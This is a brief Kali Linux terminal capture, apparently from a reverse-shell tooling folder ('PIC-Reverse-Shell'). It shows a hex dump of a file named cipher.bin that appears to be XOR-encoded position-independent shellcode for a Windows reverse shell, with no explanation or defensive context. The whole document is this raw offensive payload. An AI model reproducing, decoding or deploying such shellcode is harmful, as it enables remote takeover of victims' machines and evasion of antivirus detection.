 ┌──(root㉿kali)-[/opt/Tools/WIN/PIC-Reverse-Shell]
└─# od -An -t x1 cipher.bin
26 39 f8 96 39 f2 95 81 39 f2 9d 51 99 4e 70 71
71 39 f8 8d 2e b2 17 5f 7e 6e f5 71 71 71 71 71
30 24 30 25 24 26 27 22 14 39 fa 75 54 11 71 71
71 39 fa 31 69 3d fa 11 61 3c fa 25 55 41 3c f4
a3 05 53 39 f8 bc 38 12 33 4d 37 fa f5 61 f9 71
71 71 34 f4 b1 04 68 3c fa 55 55 3c fa 25 55 41
3c f4 a3 04 90 2a 40 b1 2f 2e 2c 30 2d 30 2c b2
30 7e c6 3d 55 2b f4 b8 7e f5 b2 71 71 71 38 fa
35 55 11 f2 98 70 34 40 b8 39 fc 21 70 39 70 a0
9a 6d 17 7e 6e 35 71 71 f2 99 51 39 7e cf b1 38
70 b0 39 f8 a1 39 48 a0 05 6a 39 f2 b3 70 39 7e
cf 71 38 b0 b8 7c 4d 11 0e af 38 70 b0 39 f8 a1
39 48 a0 04 94 3a fc 45 73 fa 2f 51 35 fa 2f 69
3d 70 a2 34 f4 aa 7e f5 0a 8e 8e 8e 34 40 b1 e1
33 fa 65 f2 35 f8 b6 40 b1 3d 70 a3 7e 6e 31 71
3d 7e cf 5b 39 b0 b9 7c 39 f2 b3 70 3d 70 99 34
f5 9c 04 9d 3d 70 b9 39 48 99 05 7f 38 f2 b1 70
3c 48 b2 04 ba 98 4c 8e 8e 8e fa 27 55 fc 75 4e
2a 3d 70 a3 7e c6 75 73 fa 27 6d 2f 2e b0 91 73
2c 30 2d 39 e9 30 2c 3d 70 a1 fa 75 61 3d 70 a1
b2 34 40 b8 98 0d 8e 8e 8e e1 e1 e1 e1 e1 e1 e1
39 c8 f3 4d 5a 9b b8 4b 8a 6d 30 27 30 24 30 25
24 26 27 22 39 f0 9d b1 73 71 71 99 c1 8f 8e 8e